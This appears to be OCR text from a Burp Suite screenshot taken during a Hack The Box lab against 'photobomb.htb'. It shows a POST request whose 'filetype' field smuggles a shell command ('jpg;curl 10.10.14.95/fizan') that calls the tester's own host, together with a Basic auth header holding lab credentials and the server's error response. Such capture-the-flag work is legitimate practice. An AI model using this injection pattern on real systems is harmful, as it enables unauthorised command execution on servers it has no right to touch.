 File
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × +
Send Cancel < ▾ > ▾ Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 95
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;curl+10.10.14.95/fizan&dimensions=3000x2000
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 08 Nov 2022 09:53:41 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.jpg;curl 10.10.14.95
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg
? Search... 0 matches
Inspector
Selection 23
Selected text
;curl+10.10.14.95/fizan
Decoded from: URL encoding
;curl 10.10.14.95/fizan
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 13
Response Headers 9
Done 455 bytes | 4,647 millis
$
eth0
lo:
tun0
NSPE
$